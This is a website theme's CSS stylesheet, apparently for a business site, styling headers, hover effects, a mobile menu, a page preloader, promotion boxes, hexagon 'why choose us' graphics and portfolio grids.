.header-v5 {
  background: transparent;
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
}
.header-v5 .left-header {
  width: 160px;
}
.header-v5 .navi-level-1 > li > a {
  color: #ccc;
}
.header-v5 .navi-level-1 > li > a::after {
  color: rgba(255, 255, 255, 0.08);
}
.header-v6 {
  position: relative;
  height: auto;
}
.header-v6 .left-header {
  width: 300px;
  display: inline-block;
}
.header-v6 .logo {
  display: block;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  top: 60px;
}
.header-v6 .right-header {
  width: 300px;
  float: right;
  text-align: right;
}
.header-v6 .right-header a {
  color: #666;
  transition: all 0.6s ease 0s;
}
.header-v6 .right-header a:hover {
  color: #ebcd1e;
}
.header-v6 .right-header .price-mini-cart {
  margin-left: 10px;
}
.header-v6 nav {
  margin-top: 30px;
  clear: both;
  text-align: center;
  margin-bottom: 20px;
}
.header-v6 nav ul li {
  text-align: center;
}
.header-v6 nav .navi-level-2 li {
  text-align: left!important;
}
.header-v6 .right-header > ul > li:nth-last-child(2) a {
  display: none;
}
.header-v6 .right-header > ul > li:nth-last-child(3) a:after {
  display: none;
}
.header-v6 .right-header > ul > li:nth-last-child(3) a {
  padding-right: 0;
}
/* Hover Effect Link */
.hover-style-2 nav .navi-level-1 > li > a > span {
  display: block;
  position: relative;
}
.hover-style-2 nav .navi-level-1 > li > a > span:before {
  display: block;
  width: 0;
  height: 3px;
  position: absolute;
  background: #ebcd1e;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  content: "";
  transition: all 0.3s ease-in-out;
  z-index: -1;
}
.hover-style-2 nav .navi-level-1 > li:hover > a > span:before {
  width: 100%;
}
.hover-style-3 nav .navi-level-1 > li > a > span {
  display: block;
  position: relative;
  padding: 0 5px;
}
.hover-style-3 nav .navi-level-1 > li > a > span:before {
  display: block;
  width: 0;
  height: 100%;
  position: absolute;
  background: #ebcd1e;
  left: 0;
  top: 0;
  content: "";
  transition: all 0.3s ease-in-out;
  z-index: -1;
}
.hover-style-3 nav .navi-level-1 > li:hover > a > span:before {
  width: 100%;
}
.hover-style-4 nav .navi-level-1 li a {
  transition: all 0.6s ease 0s;
}
.hover-style-4 nav .navi-level-1 > li:hover > a {
  color: #ebcd1e;
}
.hover-style-5 nav .navi-level-1 > li > a > span {
  display: block;
  position: relative;
  padding: 0;
}
.hover-style-5 nav .navi-level-1 > li > a > span:before {
  display: block;
  width: 0;
  height: 2px;
  position: absolute;
  background: #ebcd1e;
  left: 50%;
  transform: translateX(-50%);
  bottom: 0px;
  content: "";
  transition: all 0.3s ease-in-out;
  z-index: -1;
}
.hover-style-5 nav .navi-level-1 > li:hover > a > span:before {
  width: 100%;
}
.navi-level-1 li span {
  z-index: 3;
}
.mCSB_container {
  padding-bottom: 100%;
}
.mobile-menu-first .mCSB_container {
  padding: 0px 0 100% 0;
}
.mobile-menu-first .mCustomScrollbar {
  max-height: 600px;
  overflow: hidden;
  position: relative;
}
.mobile-menu-first .mCSB_scrollTools {
  left: 0;
}
.footer-mobile-menu {
  float: left;
}
.button-wrap .bttn {
  width: 150px;
  background: #FFC000;
  color: #222;
  display: inline-block;
  margin-right: 20px;
  padding: 10px 0;
  padding-left: 30px;
}
pre {
  font-family: monospace;
  background-color: #fFF9f9;
  border: #bb7799 1px solid;
  color: #440011;
  font-size: 100%;
  width: 80%;
  overflow: auto;
  word-spacing: normal;
  word-wrap: normal;
  padding-top: 15px;
}
a.options {
  padding: 5px 10px;
  background: #FFC000;
  text-decoration: none;
  color: #fff;
  margin-right: 10px;
}
.option-wrap {
  margin-bottom: 10px;
  background: #eee;
  padding: 10px 0 10px 10px;
  width: 80%;
}
.home-top-form {
    background-color: #fff;
    border: 1px solid #ccc; /* Light gray border */
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); /* Subtle shadow */
    border-radius: 6px; /* Optional: rounded corners */
}
.home-top-content li{
	margin-bottom:10px;
}
.home-top-form .form-contact-arc input.form-control {
    height: 46px;
}
@media (max-width: 767px) {
  .browser-size {
    display: none;
  }
	.home-top-content .vc_custom_1746711590225{
		 padding-right: 15px !important;
	}
	.home-top-content ul{
		 margin-left: 30px !important;
	}
	.home-top-form{
		margin:0 20px;
		width:auto!important;
	}
}
@media (max-width: 640px) {
  .option-wrap,
  pre {
    width: 100%;
  }
}
/******** ie11 scroll bar fix *********/
@-ms-viewport {
  width: auto !important;
}
/************************
*************************
    Mobile Menu v1.0
    (c) 2015 George Lieu
    licensed under MIT
************************
************************/
html {
  overflow-x: hidden;
}
#page {
  position: relative;
  left: 0;
}
#overlay {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  min-height: 100%;
  width: 100%;
  z-index: 9999;
  background: rgba(235, 205, 30, 0.95);
  opacity: 1;
  cursor: pointer;
  transition: all 1s;
}
.mmPushBody {
  width: 100%;
  height: 100%;
  overflow-x: hidden;
}
#mobile-menu {
  position: fixed;
  top: 0;
  z-index: 99999;
  box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.1);
  display: none;
  border-right: 1px solid #cccccc;
  box-sizing: content-box;
}
#mobile-menu-right {
  position: fixed;
  top: 0;
  z-index: 99999;
  box-shadow: 0 1px 8px #555555;
  display: none;
  border-right: 1px solid #cccccc;
  box-sizing: content-box;
}
.mobile-menu {
  list-style-type: none;
  margin: 0;
  width: 100%;
  float: left;
  margin-left: 0;
  padding-left: 0;
  position: relative;
  box-sizing: border-box;
}
.mobile-menu ul {
  margin-left: 0;
  padding-left: 0;
  float: left;
  display: block;
  width: 100%;
}
.mobile-menu .expand {
  right: 0;
  position: absolute;
  padding: 0 10px;
  color: #888;
  margin-left: 100px;
}
.mobile-menu .expand:hover {
  cursor: pointer;
}
.mobile-menu li {
  display: block;
  border-bottom: 1px solid #eee;
  width: 100%;
  float: left;
  margin-left: 0;
  padding-left: 0;
  position: relative;
  background: transparent;
}
.mobile-menu li a {
  display: block;
  overflow: hidden;
  white-space: normal;
  text-decoration: none;
  padding: 10px;
  padding-left: 15px;
  transition: all 0.6s ease 0s;
}
.mobile-menu li li a {
  padding-left: 25px;
}
.mobile-menu li li li a {
  padding-left: 35px;
}
.mm-toggle {
  display: none!important;
  cursor: pointer;
  font-size: 18px!important;
  transition: all 0.6s ease 0s;
  position: relative;
}
.mm-toggle span {
  position: absolute;
  top: 5px;
}
.icon-plus:before,
.icon-minus:before {
  content: "\4c";
  font-family: 'ElegantIcons';
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
}
.icon-minus:before {
  content: "\4b";
}
.mobile-menu .open {
  background: transparent;
  color: #fff;
}
.mobile-menu .open + a {
  background: #ebcd1e;
  color: #333;
}
.mmPushBody .mm-toggle {
  position: relative;
}
.header-mobile-menu {
  display: block;
  width: 100%;
  padding: 25px 15px;
  background: #222;
  z-index: 999;
}
.header-mobile-menu a {
  font-size: 13px;
  font-weight: normal;
  color: #fff;
}
.header-mobile-menu .mm-toggle {
  position: absolute;
  top: 15px;
  right: -14px;
  font-size: 35px !important;
  width: 50px;
  height: 50px;
  color: #ebcd1e;
  opacity: .8;
}
.header-mobile-menu .mm-toggle:hover {
  opacity: 1;
}
.footer-mobile-menu ul.social {
  padding-left: 15px;
}
.footer-mobile-menu ul.social li {
  display: inline-block;
  float: left;
  width: auto;
  margin-right: 5px;
  margin-top: 15px;
  margin-bottom: 10px;
  border-bottom: 0;
}
.footer-mobile-menu ul.social li a {
  background: rgba(255, 255, 255, 0.1);
  line-height: 20px;
  text-align: center;
  margin-left: 0;
  font-size: 11px;
}
.footer-mobile-menu ul.social li a i {
  margin-left: -3px;
}
.footer-mobile-menu ul.social li a:hover {
  color: #222;
  background: #ebcd1e;
}
ul.address-footer-mobile {
  padding: 0;
  padding-left: 20px;
  margin: 0;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  display: block;
  width: 100%;
  float: left;
}
ul.address-footer-mobile li {
  display: block;
  width: 100%;
  padding: 7px 0;
}
ul.address-footer-mobile li p {
  font-size: 13px;
  color: #fff;
  font-weight: 300;
  margin: 0;
}
/* Custom */
.mobile-menu {
  background: #333;
}
.mobile-menu li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.mobile-menu li a {
  color: #fff;
  font-weight: 300;
  font-size: 13px;
  transition: all 0.1s;
  display: block;
}
.mobile-menu li ul li:last-child {
  border-bottom: none;
}
.mobile-menu li:hover .expand {
  color: #222;
}
.mobile-menu li ul {
  background: #222;
}
.mobile-menu .open + a {
  color: #222;
  font-weight: 400;
  transition: all 0.6s ease 0s;
}
.mobile-menu .expand:hover {
  color: #fff;
}
.mobile-menu .expand.open {
  color: #222;
}
.mobile-menu > li:hover > a {
  background: #ebcd1e;
  color: #222;
  font-weight: 400;
}
.mobile-menu li li:hover a {
  background: #ebcd1e;
  color: #222;
  font-weight: 400;
}
/* Layour
----------------------------------------------------------*/
/* Import */
/* Font Family
----------------------------------------------------------*/
/* Reset
----------------------------------------------------------*/
h1 {
  font-size: 40px;
  line-height: 1.2;
  letter-spacing: 2px;
}
h2 {
  font-size: 36px;
  line-height: 1.2;
  letter-spacing: 2px;
}
h3 {
  font-size: 24px;
  line-height: 1.2;
  letter-spacing: 2px;
}
h4 {
  font-size: 18px;
  line-height: 1.2;
  font-weight: 400;
  letter-spacing: 2px;
}
h5 {
  font-size: 15px;
  line-height: 1.2;
  letter-spacing: 2px;
}
h6 {
  font-size: 12px;
  line-height: 1.2;
}
h1,
h2,
h3,
h4,
h5 {
  color: #333;
}
h6 {
  color: #555;
}
a {
  text-decoration: none;
}
a:hover {
  text-decoration: none;
}
a:hover,
a:focus {
  outline: none;
  text-decoration: none;
}
ul {
  padding-left: 0;
}
h4 mark {
  letter-spacing: 2px;
}

/* #PAGE LOAD */
#royal_preloader {
  width: 100%;
  height: 100%;
  font-family: Arial;
  font-size: 12px;
  visibility: visible;
  position: fixed;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  z-index: 9999999999;
  -webkit-transition: opacity 0.2s linear 0.8s;
  -moz-transition: opacity 0.2s linear 0.8s;
  -ms-transition: opacity 0.2s linear 0.8s;
  -o-transition: opacity 0.2s linear 0.8s;
  transition: opacity 0.2s linear 0.8s;
}
#royal_preloader.complete {
  opacity: 0;
}
#royal_preloader .background {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
  background-color: #000000;
  -webkit-transition: background 0.5s linear;
  -moz-transition: background 0.5s linear;
  -ms-transition: background 0.5s linear;
  -o-transition: background 0.5s linear;
  transition: background 0.5s linear;
}
#royal_preloader.number .name {
  position: absolute;
  top: 20%;
  left: 0px;
  right: 0px;
  text-transform: uppercase;
  color: #EEEEEE;
  text-align: center;
  opacity: 0;
  -webkit-transition: -webkit-transform 0.3s linear;
  -moz-transition: -moz-transform 0.3s linear;
  -ms-transition: -ms-transform 0.3s linear;
  -o-transition: -o-transform 0.3s linear;
  transition: transform 0.3s linear;
  -webkit-animation: fly 0.3s;
  -moz-animation: fly 0.3s;
  -ms-animation: fly 0.3s;
  -o-animation: fly 0.3s;
  animation: fly 0.3s;
}
#royal_preloader.number .percentage {
  color: #FFFFFF;
  font-family: Impact, Arial;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
  text-align: center;
  margin: -90px 0px 0px -90px;
  background-repeat: no-repeat;
  background-position: 50% 0;
  padding-top: 80px;
  width: 180px;
  position: absolute;
  font-size: 50px;
  top: 50%;
  left: 50%;
  -webkit-transition: all 0.3s linear 0.5s;
  -moz-transition: all 0.3s linear 0.5s;
  -ms-transition: all 0.3s linear 0.5s;
  -o-transition: all 0.3s linear 0.5s;
  transition: all 0.3s linear 0.5s;
}
#royal_preloader.text .loader {
  position: absolute;
  text-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
  text-transform: uppercase;
  text-align: center;
  top: 50%;
  left: 50%;
  width: 240px;
  margin-left: -60px;
  height: 60px;
  line-height: 60px;
  margin-top: -30px;
  font-size: 30px;
  white-space: nowrap;
}
#royal_preloader.text .loader div {
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0%;
  background-color: #000000;
  opacity: 0.7;
  filter: alpha(opacity=70);
  -webkit-transition: left 0.3s linear;
  -moz-transition: left 0.3s linear;
  -ms-transition: left 0.3s linear;
  -o-transition: left 0.3s linear;
  transition: left 0.3s linear;
}
#royal_preloader.logo .loader {
  width: 120px;
  height: 60px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -14px 0px 0px -60px;
  background-size: 100% auto;
  overflow: hidden;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  /*background-size: cover;*/
}
#royal_preloader.logo .loader div {
  position: absolute;
  bottom: 0%;
  left: 0px;
  right: 0px;
  height: 100%;
  opacity: 0.7;
  filter: alpha(opacity=70);
  -webkit-transition: bottom 0.3s linear;
  -moz-transition: bottom 0.3s linear;
  -ms-transition: bottom 0.3s linear;
  -o-transition: bottom 0.3s linear;
  transition: bottom 0.3s linear;
}
#royal_preloader.logo .percentage {
  position: absolute;
  width: 80px;
  height: 30px;
  line-height: 30px;
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
  font-size: 13px;
  letter-spacing: 2px;
  top: 50%;
  left: 50%;
  margin: 33px 0px 0px -40px;
  color: #212121;
  text-align: center;
}
@-webkit-keyframes fly {
  0% {
    opacity: 0;
    top: 50%;
  }
  20% {
    opacity: 1;
    top: 40%;
  }
  100% {
    opacity: 0;
    top: 20%;
  }
}
@-moz-keyframes fly {
  0% {
    opacity: 0;
    top: 50%;
  }
  20% {
    opacity: 1;
    top: 40%;
  }
  100% {
    opacity: 0;
    top: 20%;
  }
}
@-ms-keyframes fly {
  0% {
    opacity: 0;
    top: 50%;
  }
  20% {
    opacity: 1;
    top: 40%;
  }
  100% {
    opacity: 0;
    top: 20%;
  }
}
@-o-keyframes fly {
  0% {
    opacity: 0;
    top: 50%;
  }
  20% {
    opacity: 1;
    top: 40%;
  }
  100% {
    opacity: 0;
    top: 20%;
  }
}
@keyframes fly {
  0% {
    opacity: 0;
    top: 50%;
  }
  20% {
    opacity: 1;
    top: 40%;
  }
  100% {
    opacity: 0;
    top: 20%;
  }
}

/* Global
----------------------------------------------------------*/
.max-height-header {
  max-height: 79px;
}
.white-text {
  color: white;
}
.text-cap {
  text-transform: uppercase;
}
.bg-grey {
  background: #f5f5f5;
}
.bg-dark {
  background: #333;
}
.grey-text {
  color: #ccc;
}
.no-padding {
  padding: 0!important;
}
.no-padding-tb {
  padding-top: 0!important;
  padding-bottom: 0!important;
}
.no-padding-bot {
  padding-bottom: 0!important;
}
.padding-bot-90 {
  padding-bottom: 90px!important;
}
.padding-bot-30 {
  padding-bottom: 30px!important;
}
.padding-top-30 {
  padding-top: 30px!important;
}
.padding-top-20 {
  padding-top: 20px!important;
}
mark {
  background: #ebcd1e;
  padding: 0 3px;
}
.font-use {
  font-family: 'Montserrat', sans-serif;
  font-family: 'Roboto', sans-serif;
}
body {
  font-family: 'Roboto', sans-serif;
  font-size: 15px;
  line-height: 25px;
  color: #666;
  overflow: hidden;
}
.padding {
  padding: 94px 0 120px 0;
}
.padding-bottom-0 {
  padding-bottom: 0!important;
}
/*space*/
.fixbug-inline-block {
  margin-top: -10px;
}
.mgb0 {
  margin-bottom: 0px!important;
}
.mgb20 {
  margin-bottom: 20px;
}
.mgb30 {
  margin-bottom: 20px;
}
.mgb45 {
  margin-bottom: 45px;
}
.mgt60 {
  margin-top: 60px;
}
/* Divider */
.divider {
  width: 100%;
  max-width: 370px;
  height: 1px;
  margin: 40px auto;
  display: block;
  position: relative;
  background: #e5e5e5;
}
/* SVG */
.svg-triangle-icon-container {
  width: 22px;
  height: 15px;
  overflow: visible!important;
  left: 50%;
  margin-left: -11px;
  margin-top: -6px;
  display: block;
  position: absolute;
}
.svg-triangle-icon {
  fill: transparent;
  stroke: #ebcd1e;
  stroke-width: 3;
}
/* Title */
.title {
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
  text-align: center;
}
/* Block */
.block-img-left,
.block-img-right {
  margin: 25px 0;
}
/* Block IMG Left */
.block-img-left {
  display: inline-block;
}
.block-img-left .text-box {
  text-align: left;
  display: inline-block;
  padding-left: 15px;
  width: 50%;
}
.block-img-left .img-block {
  float: left;
  width: calc(50% - 15px);
  margin-right: 15px;
  border-radius: 3px;
  overflow: hidden;
  display: block;
}
/* Block IMG Right */
.block-img-right {
  display: inline-block;
}
.block-img-right .text-box {
  text-align: right;
  display: inline-block;
  padding-right: 15px;
  width: 50%;
}
.block-img-right .img-block {
  float: right;
  width: calc(50% - 15px);
  margin-left: 15px;
  border-radius: 3px;
  overflow: hidden;
  display: block;
}
/* Block Img Full */
.block-img-full .img-block {
  display: block;
  border-radius: 3px;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.block-img-full .text-box {
  margin-top: 30px;
  padding: 0;
}
.block-img-full .text-box h4 {
  margin-bottom: 20px;
}
/* Promotion Box */
.promotion-box figure {
  position: relative;
  overflow: hidden;
  text-align: center;
  cursor: pointer;
  max-height: 420px;
}
.promotion-box figure figcaption {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/* Promotion Dark */
.promotion-box-dark {
  display: flex;
  height: 420px;
  transition: all 0.6s ease 0s;
}
.promotion-box-dark .box-dark-content {
  width: 100%;
  height: 100%;
  text-align: center;
}
.promotion-box-dark p {
  font-size: 15px;
  color: #aaa;
}
.promotion-box-dark h3 {
  font-weight: 300;
  color: #fff;
  margin-bottom: 20px;
}
.promotion-box-dark.box-pro-1 {
  background: #333333;
}
.promotion-box-dark.box-pro-1:hover {
  background: #000;
}
.promotion-box-dark.box-pro-2 {
  background: #2b2b2b;
}
.promotion-box-dark.box-pro-2:hover {
  background: #000;
}
.promotion-box-dark.box-pro-3 {
  background: #242424;
  margin-left: -1px;
}
.promotion-box-dark.box-pro-3:hover {
  background: #000;
}
.icon-promotion {
  color: #ebcd1e;
  font-size: 60px;
  text-align: center;
  display: block;
  padding-bottom: 14px;
  margin-top: 117px;
}
/* Promotion Fixed */
.relative {
  position: relative;
}
.prmotion-fix {
  left: 0;
  width: 100%;
}
.item-promotion-h5 {
  display: inline-block;
  width: 49%;
  float: left;
  background: #ebcd1e;
}
.item-promotion-h5 .img-promotion-h5 {
  display: inline-block;
  float: left;
  width: 50%;
}
.item-promotion-h5 .promotion-h5-text-box {
  display: inline-block;
  float: left;
  width: 50%;
  padding: 10px 26px;
}
.item-promotion-h5 .promotion-h5-text-box h3 {
  font-weight: 400;
  font-family: 'Roboto', sans-serif;
}
.item-promotion-h5 a {
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
  color: #333;
  margin-top: 16px;
  display: block;
  transition: all 0.6s ease 0s;
}
.item-promotion-h5 a:hover {
  padding-left: 15px;
}
.item-promotion-h5:last-child {
  float: right;
}
/*---------------*/
/***** Layla *****/
/*---------------*/
figure figcaption {
  background: rgba(0, 0, 0, 0.6);
  transition: all .35s;
  cursor: default;
}
figure.effect-layla img {
  width: 120%;
  max-width: 992px;
}
figure.effect-layla figcaption::before,
figure.effect-layla figcaption::after {
  position: absolute;
  content: '';
  opacity: 0;
}
figure.effect-layla figcaption::before {
  top: 50px;
  right: 30px;
  bottom: 50px;
  left: 30px;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
figure.effect-layla figcaption::after {
  top: 30px;
  right: 50px;
  bottom: 30px;
  left: 50px;
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  transform: scale(1, 0);
  transform-origin: 100% 0;
}
figure.effect-layla h3 {
  padding-top: 20%;
  transition: transform 0.35s;
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
}
figure.effect-layla p {
  padding: 0.5em 0;
  text-transform: none;
  transform: translate3d(0, -10px, 0);
  color: #aaa;
  max-width: 300px;
  margin: 0 auto;
  padding-bottom: 26px;
  transition: all .5s;
}
figure.effect-layla h3 {
  transform: translate3d(0, -20px, 0);
}
figure.effect-layla img,
figure.effect-layla figcaption::before,
figure.effect-layla figcaption::after,
figure.effect-layla p {
  transition: opacity 0.35s, transform 0.35s;
}
figure .ot-btn {
  position: relative;
  z-index: 2;
}
/* Why Choose Us */
.chooseus-container {
  width: 880px;
  margin: 0 auto;
}
.chooseus-container .chooseus-item {
  width: 50%;
  float: left;
  display: inline-block;
  margin-bottom: 80px;
}
.chooseus-canvas-item,
.chooseus-item {
  position: relative;
  padding: 0;
  width: 310px;
  height: 350px;
  text-align: center;
  margin: 0 auto;
}
.chooseus-canvas-item h4,
.chooseus-item h4 {
  transition: all 0.6s ease 0s;
}
.triangle-div {
  cursor: pointer;
  fill: none;
  fill-opacity: 0;
  stroke: #ccc;
  stroke-width: 1;
  stroke-dasharray: 4;
}
.svg-hexagon {
  width: 310px;
  height: 350px;
}
.hexagon {
  fill: transparent;
  stroke: #ebcd1e;
  stroke-width: 3;
}
.svg-triangle-dotted {
  position: absolute;
  top: 28px;
  left: 28px;
}
.svg-triangle-container {
  width: 256px;
  padding: 0;
  position: absolute;
  top: 28px;
  left: 28px;
}
.svg-triangle-dotted {
  width: 256px;
  height: 220px;
}
.svg-triangle-dotted.svg-tri-2 {
  transform: rotate(-30deg) translateY(40px);
  left: -20px;
}
.svg-triangle-dotted.svg-tri-3 {
  transform: rotate(-90deg) translateY(40px);
  left: -30px;
}
.svg-triangle-dotted.svg-tri-4 {
  transform: rotate(-180deg) translateY(-74px);
  left: 27px;
}
.triangle-img-warp {
  width: 256px;
  height: 220px;
  overflow: hidden;
  position: absolute;
}
.triangle-img-warp img {
  width: 140%;
  max-width: 140%;
  transition: all 0.8s ease-in-out;
  display: block;
  position: absolute;
}
.tri {
  top: 28px;
  left: 28px;
  transform: translateY(32px);
  transition: all 0.8s ease-in-out;
}
.tri img {
  left: -50px;
  top: -90px;
  transition: all 0.8s ease-in-out;
}
.triangle-img-warp {
  clip-path: url("images/Svg/triangle.svg#svgClip");
  -webkit-clip-path: polygon(0px 220px, 256px 220px, 128px 0px);
}
.tri2 {
  clip-path: url("images/Svg/tri2.svg#tri2");  
  -webkit-clip-path: polygon(0px 256px, 220px 128px, 0px 0px);
  transition: all 0.8s ease-in-out;
  left: 95px;
  top: 40px;
  width: 220px;
  height: 256px;
}
.tri2 img {
  /*left: -65px;*/
}
.tri3 {
  transition: all 0.8s ease-in-out;
  transform: rotate(-90deg) translateY(40px);
  left: -48px;
  top: 60px;
}
.tri3 img {
  left: -42px;
  transform: scale(0.9, 0.9) rotate(90deg) translateY(20px);
}
.tri4 {
  transition: all 0.8s ease-in-out;
  transform: rotate(-180deg) translateY(-74px);
  left: 27px;
  top: -10px;
}
.tri4 img {
  left: -42px;
  transform: scale(0.8, 0.8) rotate(180deg) translateY(40px) translateX(20px);
}
/* Choose Us Full Width */
.chooseus-full-width .chooseus-container {
  max-width: 100%;
  width: 100%;
}
.chooseus-full-width .chooseus-container .chooseus-item {
  width: 25%;
  display: inline-block;
  float: left;
}
/* Iso Top Lastest Project */
.projectContainer .element-item {
  width: 25%;
  position: relative;
  transform-style: preserve-3d;
}
.projectContainer .element-item .project-info {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all 0.6s ease 0s;
  top: 0;
  left: 0;
}
.projectContainer .element-item .project-info a {
  display: block;
  position: relative;
  top: 40.5%;
  transform: translateY(-50px);
  text-align: center;
  transition: all 0.6s ease 0s;
}
.projectContainer .element-item .project-info a.cateProject {
  font-size: 15px;
  line-height: 18px;
  color: #555;
  position: relative;
  top: 41%;
  transform: translateY(50px);
  text-align: center;
  display: block;
  transition: all 0.6s ease 0s;
}
.projectContainer .element-item .project-info a.cateProject:hover {
  color: #222;
}
.projectContainer .element-item:hover .project-info {
  opacity: 1;
  background: rgba(235, 205, 30, 0.95);
}
.projectContainer .element-item:hover .project-info a {
  transform: translateY(0%);
}
.projectContainer .element-item:hover .project-info a.cateProject {
  transform: translateY(0%);
}
.project-terms {
  text-align: center;
  margin-top: 5px;
  margin-bottom: 48px;
  display: block;
}
.project-terms a {
  display: inline-block;
  padding: 0 25px;
}
.project-terms a h4 {
  display: inline-block;
  position: relative;
  color: #555;
  font-family: 'Montserrat', sans-serif;
  font-size: 12px;
  z-index: 9;
}
.project-terms a h4:before {
  content: "";
  width: 0px;
  height: 3px;
  background: rgba(235, 205, 30, 0.9);
  transition: all 0.6s ease 0s;
  position: absolute;
  top: 0px;
  left: 0;
  z-index: -1;
  top: 5px;
}
.project-terms a:hover h4:before {
  content: "";
  width: 100%;
  height: 3px;
  background: rgba(235, 205, 30, 0.9);
}
.project-terms a.current h4 {
  color: #333;
}
.project-terms a.current h4:before {
  content: "";
  width: 100%;
  height: 3px;
  background: rgba(235, 205, 30, 0.9);
}
.project-terms-2 a h4 {
  color: #ccc;
  padding: 0 5px;
  transition: all 0.6s ease 0s;
}
.project-terms-2 a h4:before {
  content: "";
  width: 0%;
  height: 22px;
  top: -4px;
  background: rgba(235, 205, 30, 0.9);
}
.project-terms-2 a.current h4 {
  color: #333;
  padding: 0 5px;
}
.project-terms-2 a.current h4:before {
  content: "";
  width: 100%;
  height: 22px;
  top: -4px;
  background: rgba(235, 205, 30, 0.9);
}
.project-terms-2 a:hover h4 {
  color: #333;
}
.project-terms-2 a:hover h4:before {
  content: "";
  width: 100%;
  height: 22px;
  top: -4px;
  background: rgba(235, 205, 30, 0.9);
}
/*Portfolio Grid v1 2 column container */
.portfolio-grid-1-warp {
  padding: 0 20px;
}
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item {
  width: 50%;
  padding: 0 20px;
}
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item .portfolio-img-demo {
  overflow: hidden;
  display: block;
  width: 100%;
  margin-bottom: 12px;
}
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item img {
  transition: all 0.6s ease 0s;
}
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item img:hover {
  transform: scale(1.1, 1.1);
}
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item .project-info {
  position: static;
  opacity: 1;
  transform: none;
  display: block;
  float: left;
  padding: 0px 0 35px  0px;
}
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item .project-info a {
  transform: none;
  position: static;
}
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item .project-info h4 {
  transform: none;
  font-size: 16px;
  transition: all 0.6s ease 0s;
  margin-top: 5px;
}
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item .project-info h4:hover {
  color: #ebcd1e;
}
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item .project-info a.cateProject {
  color: #9f9f9f;
  font-size: 13px;
}
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item .project-info a.cateProject:hover {
  color: #ebcd1e;
}
.portfolio-grid-1-warp .portfolio-grid-1-container .element-item:hover .project-info {
  background: transparent;
}
/*Portfolio Grid 1 2 column container */
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item {
  width: 33.333%;
  padding: 0 20px;
}
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item .portfolio-img-demo {
  overflow: hidden;
  display: block;
  width: 100%;
  margin-bottom: 12px;
}
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item img {
  transition: all 0.6s ease 0s;
}
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item img:hover {
  transform: scale(1.1, 1.1);
}
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item .project-info {
  position: static;
  opacity: 1;
  transform: none;
  display: block;
  float: left;
  padding: 0px 0 35px  0px;
}
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item .project-info a {
  transform: none;
  position: static;
}
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item .project-info h4 {
  transform: none;
  font-size: 16px;
  transition: all 0.6s ease 0s;
  margin-top: 5px;
}
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item .project-info h4:hover {
  color: #ebcd1e;
}
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item .project-info a.cateProject {
  color: #9f9f9f;
  font-size: 13px;
}
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item .project-info a.cateProject:hover {
  color: #ebcd1e;
}
.portfolio-grid-2-warp .portfolio-grid-2-container .element-item:hover .project-info {
  background: transparent;
}
/*Portfolio Grid 1 3 column container */
.portfolio-grid-3-warp {
  padding: 0 20px;
}
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item {
  width: 25%;
  padding: 0 20px;
}
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item .portfolio-img-demo {
  overflow: hidden;
  display: block;
  width: 100%;
}
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item img {
  transition: all 0.6s ease 0s;
}
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item img:hover {
  transform: scale(1.1, 1.1);
}
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item .project-info {
  margin-top: 12px;
  position: static;
  opacity: 1;
  transform: none;
  display: block;
  float: left;
  padding: 12px 0 35px  0px;
}
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item .project-info a {
  transform: none;
  position: static;
}
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item .project-info h4 {
  transform: none;
  font-size: 16px;
  transition: all 0.6s ease 0s;
}
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item .project-info h4:hover {
  color: #ebcd1e;
}
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item .project-info a.cateProject {
  color: #9f9f9f;
  font-size: 13px;
}
.portfolio-grid-3-warp .portfolio-grid-3-container .element-item .project-info a.cateProject:hover {
  color: #ebcd1e;
}
